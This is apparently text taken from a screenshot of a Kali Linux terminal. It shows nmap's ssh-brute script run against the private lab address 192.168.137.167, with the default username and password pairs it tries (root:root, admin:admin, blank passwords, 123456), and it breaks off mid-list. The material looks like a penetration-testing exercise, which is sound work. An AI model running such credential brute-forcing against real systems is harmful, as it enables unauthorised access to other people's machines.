 ┌──(root㉿kali)-[/etc]
└─# nmap --script=ssh-brute 192.168.137.167
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-12 06:16 EDT
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin:
NSE: [ssh-brute] Trying username/password pair: guest:
NSE: [ssh-brute] Trying username/password pair: user:
NSE: [ssh-brute] Trying username/password pair: web:
NSE: [ssh-brute] Trying username/password pair: test:
NSE: [ssh-brute] Trying username/password pair: root:123456
NSE: [ssh-brute] Trying username/password pair: admin:123456
NSE: [ssh-brute] Trying username/password pair: administrator:123456
NSE: [ssh-brute] Trying username/password pair: webadmin:123456
NSE: [ssh-brute] Trying username/password pair: sysadmin:123456
NSE: [ssh-brute] Trying username/password pair: netadmin:123456
NSE: [ssh-brute] Trying username/password pair: guest:123456
NSE: [ssh-brute] Trying username/password pair: user:123456
NSE: [ssh-brute] Trying username/password pair: web:123456
NSE: [ssh-brute] Trying username/password pair: test:123456
NSE: [ssh-brute] Trying username/password pair: root:12345